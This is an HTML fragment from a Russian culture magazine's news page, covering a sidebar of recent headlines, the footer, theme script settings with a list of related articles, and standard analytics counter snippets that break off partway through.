            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T12:05:23+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-virtualnyj-muzej-starinnyh-tosterov/">Сайт дня: виртуальный музей старинных тостеров</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/gorod/">город</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:40:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-zhizn-vblizi-shumnyh-dorog-povyshaet-risk-razvitiya-trevozhnosti-i-depressii/">Исследование: жизнь вблизи шумных дорог повышает риск развития тревожности и депрессии</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/intelligence/">интеллект</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T11:00:39+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/korova-veronika-iz-avstrii-dokazala-chto-zhivotnye-ee-vida-mogut-ispolzovat-instrumenty-s-umom/">Корова Вероника из Австрии доказала, что животные ее вида могут использовать инструменты «с умом»</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/space/">космос</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-19T16:45:27+03:00">19 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-v-kosmose-virusy-vedut-sebya-ne-tak-kak-na-zemle/">Исследование: в космосе вирусы ведут себя не так, как на Земле</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>
</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"73122","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"73122","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"news","category":"news","tags":"sobytiya:moscow:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u0423&nbsp;\u043d\u0435\u0439\u0440\u043e\u0441\u0435\u0442\u0438 \u0432\u0441\u0435\u0433\u0434\u0430 \u0445\u0435\u043f\u043f\u0438-\u044d\u043d\u0434, \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0438\u044f \u043c\u0430\u0448\u0438\u043d \u043d\u0435&nbsp;\u0436\u0434\u0435\u043c&raquo;. <em>\u041f\u0438\u0441\u0430\u0442\u0435\u043b\u044c \u0438\u00a0\u0433\u0435\u043d\u0435\u0442\u0438\u043a\u00a0\u2014 \u043e\u00a0\u0440\u043e\u043b\u0438\u00a0\u0418\u0418 \u0432\u00a0\u0438\u0445\u00a0\u0440\u0430\u0431\u043e\u0442\u0435<\/em>","link":"\/neuro-books\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/IMG_20240712_183130_908-360x206.jpg"},{"title":"\u0420\u0435\u043a\u043e\u0440\u0434\u043d\u0430\u044f \u0441\u0432\u0430\u0434\u044c\u0431\u0430, \u0441\u0442\u043e \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0446\u0432\u0435\u0442\u043e\u0432, \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0413\u043e\u0448\u0430 \u0438&nbsp;\u0413\u0430\u0439\u0434\u0430\u0439-\u0434\u0438\u043a\u0442\u0430\u043d\u0442: <em>\u0447\u0435\u043c \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u043b\u0430\u0441\u044c \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430-\u0444\u043e\u0440\u0443\u043c \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-grand\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/07\/Kartinka-k-longridu-----6-8-360x240.jpg"},{"title":"\u041c\u0438\u043b\u043b\u0438\u043e\u043d \u0430\u043b\u044b\u0445 \u0440\u043e\u0437, \u043c\u0430\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0440\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d \u0438&nbsp;\u0431\u0430\u043b\u0435\u0440\u0438\u043d\u0430 \u0432&nbsp;\u0446\u0432\u0435\u0442\u043e\u0447\u043d\u043e\u0439 \u043f\u0430\u0447\u043a\u0435: <em>\u043d\u0430\u00a0\u0412\u0414\u041d\u0425 \u043f\u0440\u043e\u0445\u043e\u0434\u0438\u0442 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0411\u0443\u0434\u0443\u0449\u0435\u0435 \u0432\u00a0\u0446\u0432\u0435\u0442\u0430\u0445\u00bb<\/em>","link":"\/future-in-bloom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/05\/czvety-1-360x248.jpg"},{"title":"\u041f\u043e\u0433\u0443\u043b\u044f\u0442\u044c \u0432&nbsp;\u0432\u043e\u043b\u0448\u0435\u0431\u043d\u043e\u043c \u043b\u0435\u0441\u0443, \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043b\u0435\u0434\u044f\u043d\u0443\u044e \u0441\u043a\u0443\u043b\u044c\u043f\u0442\u0443\u0440\u0443 \u0438&nbsp;\u043a\u0443\u043f\u0438\u0442\u044c \u0432\u0430\u0440\u0435\u0436\u043a\u0438 \u0438\u0437&nbsp;\u0440\u044b\u0431\u044c\u0435\u0439 \u043a\u043e\u0436\u0438: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u0435 \u0441\u0442\u0430\u043b\u043e \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u0438\u043c<\/em>","link":"\/ny-russia-expo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/el-360x203.jpeg"},{"title":"\u041f\u043b\u0435\u0442\u0435\u043c \u0445\u0430\u043b\u0443 \u0438&nbsp;\u043f\u043b\u044f\u0448\u0435\u043c: <em>\u043e\u0434\u0438\u043d \u0434\u0435\u043d\u044c \u0441\u00a0\u0435\u0432\u0440\u0435\u044f\u043c\u0438 \u0432\u00a0\u041c\u043e\u0441\u043a\u0432\u0435<\/em>","link":"\/rosh-ha-shana\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/08\/VDNX_den_evreJskoJ_kultury_glav-360x270.jpg"},{"title":"\u041c\u0443\u0437\u044b\u043a\u0430 \u0441&nbsp;\u0432\u0438\u0434\u043e\u043c \u043d\u0430&nbsp;\u043c\u043e\u0440\u0435. <em>\u041a\u0430\u043a \u0432\u0437\u0440\u0430\u0449\u0438\u0432\u0430\u044e\u0442 \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u0442\u0430\u043b\u0430\u043d\u0442\u044b \u043d\u0430\u00a0\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0435 \u0438\u0441\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u0435\u0439 \u00ab\u0421\u043e\u0437\u0432\u0435\u0437\u0434\u0438\u0435\u00bb \u0438\u00a0\u0432\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0448\u043a\u043e\u043b\u0435 \u00ab\u0421\u0438\u0440\u0438\u0443\u0441\u00bb<\/em>","link":"\/sozvezdie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/04\/sozvezdie-glav-360x240.jpg"},{"title":"\u0421\u0442\u0440\u043e\u0433\u0430\u043d\u0438\u043d\u0430 \u0438\u0437&nbsp;\u042f\u043a\u0443\u0442\u0438\u0438, \u043a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439 \u043a\u0430\u043b\u044c\u043c\u0430\u0440 \u0438&nbsp;\u043a\u0443\u0440\u043d\u0438\u043a \u0418\u0432\u0430\u043d\u0430 \u0413\u0440\u043e\u0437\u043d\u043e\u0433\u043e: <em>\u0447\u0435\u043c \u043f\u043e\u043b\u0430\u043a\u043e\u043c\u0438\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-expo-food\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/01\/Rossiya-glav-360x270.jpg"},{"title":"\u0414\u0438\u043d\u043e\u0437\u0430\u0432\u0440\u044b \u043d\u0430&nbsp;\u041a\u0443\u0437\u0431\u0430\u0441\u0441\u0435, \u0432\u0443\u043b\u043a\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 ASMR \u0438&nbsp;\u043f\u043e\u043b\u0435\u0442 \u043d\u0430&nbsp;\u0432\u043e\u0437\u0434\u0443\u0448\u043d\u043e\u043c \u0448\u0430\u0440\u0435: <em>\u0441\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435 \u0438\u0437\u00a0\u0440\u0435\u0433\u0438\u043e\u043d\u043e\u0432 \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb<\/em>","link":"\/russia-expo-rep\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Rossiya-1-1-360x252.jpg"},{"title":"\u042d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u0438, \u043a\u043e\u043d\u0446\u0435\u0440\u0442\u044b \u0438&nbsp;\u043b\u0435\u043a\u0446\u0438\u0438: <em>\u0447\u0435\u043c \u0437\u0430\u043d\u044f\u0442\u044c\u0441\u044f \u043d\u0430\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435-\u0444\u043e\u0440\u0443\u043c\u0435 \u00ab\u0420\u043e\u0441\u0441\u0438\u044f\u00bb \u043d\u0430\u00a0\u0412\u0414\u041d\u0425<\/em>","link":"\/go-with-russia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/11\/Rossiya-glav-360x270.jpg"},{"title":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u0430\u044f \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u044f: <em>\u043a\u0430\u043a \u0441\u0442\u0440\u043e\u0438\u0442\u044c \u0434\u043e\u043c\u0430 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439 \u0432\u043c\u0435\u0441\u0442\u043e \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0434\u043e\u043c\u043e\u0432, \u043e\u0441\u0432\u0435\u0449\u0430\u0442\u044c \u0433\u043e\u0440\u043e\u0434 \u043a\u043e\u043c\u0444\u043e\u0440\u0442\u043d\u043e \u0434\u043b\u044f \u043b\u044e\u0434\u0435\u0439 \u0441\u00a0\u043d\u0435\u0439\u0440\u043e\u043e\u0442\u043b\u0438\u0447\u0438\u044f\u043c\u0438 \u0438\u00a0\u0441\u043e\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0434\u043e\u043c\u043d\u044b\u0445<\/em>","link":"\/russian-urban-inclusion\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/09\/Kartinka-3-k-multimedijnomu-longridu-----16-360x239.jpg"},{"title":"&laquo;\u0421\u043e&nbsp;\u043c\u043d\u043e\u0439 \u0441\u0435\u0439\u0447\u0430\u0441 \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0434\u0438\u0442 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u0441\u043a\u0430\u0437\u043a\u0430 \u0441&nbsp;\u0432\u043e\u043b\u0448\u0435\u0431\u043d\u044b\u043c\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f\u043c\u0438&raquo;. <em>\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0435 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438\u00a0\u2014 \u043e\u00a0\u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0435, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u043b\u0430 \u0441\u0442\u0440\u0438\u0442-\u0430\u0440\u0442 \u0438\u00a0\u0444\u043e\u043b\u044c\u043a\u043b\u043e\u0440<\/em>","link":"\/all-the-tales\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/08\/Skazki-glav-360x270.jpg"},{"title":"\u0421\u0432\u0438\u0442\u043a\u0438 XII&nbsp;\u0432\u0435\u043a\u0430, \u044f\u043f\u043e\u043d\u0441\u043a\u0438\u0439 \u0431\u0435\u0441\u0442\u0438\u0430\u0440\u0438\u0439 \u0438&nbsp;\u0443\u043b\u0438\u0447\u043d\u044b\u0439 \u0442\u0435\u0430\u0442\u0440 \u043a\u0430\u043c\u0438\u0441\u0438\u0431\u0430\u0439: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e\u0432\u0435\u0434\u043e\u043c \u0410\u043d\u043d\u043e\u0439 \u041f\u0443\u0448\u0430\u043a\u043e\u0432\u043e\u0439\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u043e\u044f\u0432\u0438\u043b\u0430\u0441\u044c \u043c\u0430\u043d\u0433\u0430<\/em>","link":"\/manga-origin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/07\/Manga-glav-360x270.jpg"},{"title":"&laquo;\u0425\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0430 \u0442\u044f\u043d\u0435\u0442 \u0442\u0443\u0434\u0430, \u0433\u0434\u0435 \u0432\u0441\u0451 \u043f\u043b\u043e\u0445\u043e&raquo;: <em>\u0430\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0434\u0430\u0434\u0430\u0438\u0441\u0442\u044b \u0438\u0437\u00a0DOMA Collective\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u043f\u043e\u0433\u043b\u043e\u0449\u0430\u0435\u0442 \u0441\u0442\u0440\u0438\u0442-\u0430\u0440\u0442, \u0430\u00a0\u044e\u043c\u043e\u0440 \u043f\u043e\u0431\u0435\u0436\u0434\u0430\u0435\u0442 \u0446\u0435\u043d\u0437\u0443\u0440\u0443<\/em>","link":"\/doma-collective\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/06\/DOMA-Collective-glav-360x270.jpg"},{"title":"\u041a\u0430\u043c\u0435\u043d\u043d\u0430\u044f \u043a\u043d\u0438\u0433\u0430, \u0441\u043a\u0430\u0437\u043a\u0438 \u043f\u0440\u043e \u0447\u0435\u0440\u0442\u0430 \u0438&nbsp;\u0432\u043e\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u043d\u0438\u044f \u043e&nbsp;\u0420\u043e\u0441\u0441\u0438\u0438: <em>\u043a\u0430\u043a \u0441\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u0438 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043e\u00a0\u0440\u043e\u0434\u043d\u044b\u0445 \u043a\u0440\u0430\u044f\u0445<\/em>","link":"\/biblio-nordica\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/04\/Vystavka-glav-360x270.jpg"},{"title":"&laquo;\u041e\u0434\u043d\u0430\u0436\u0434\u044b \u044f&nbsp;\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430 \u044d\u0442\u0443 \u0431\u0435\u0441\u0441\u043c\u044b\u0441\u043b\u0435\u043d\u043d\u0443\u044e \u043c\u0438\u043c\u0438\u043a\u0440\u0438\u044e \u043f\u043e\u0434 &bdquo;\u043d\u043e\u0440\u043c\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c&ldquo;&raquo;. <em>\u041a\u0430\u043a \u0432\u044b\u0441\u0442\u0430\u0432\u043a\u0430, \u0433\u0434\u0435 \u043c\u043e\u0436\u043d\u043e \u0442\u0440\u043e\u0433\u0430\u0442\u044c \u0438\u00a0\u0441\u0430\u043c\u0438\u043c \u0434\u0435\u043b\u0430\u0442\u044c \u044d\u043a\u0441\u043f\u043e\u043d\u0430\u0442\u044b, \u0441\u043e\u0437\u0434\u0430\u0435\u0442 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0443\u044e \u0438\u043d\u043a\u043b\u044e\u0437\u0438\u0432\u043d\u043e\u0441\u0442\u044c<\/em>","link":"\/art-of-being\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/03\/Inklyuzivnaya-vystavka-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"6cf4c71ea4","time":"1768969705","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
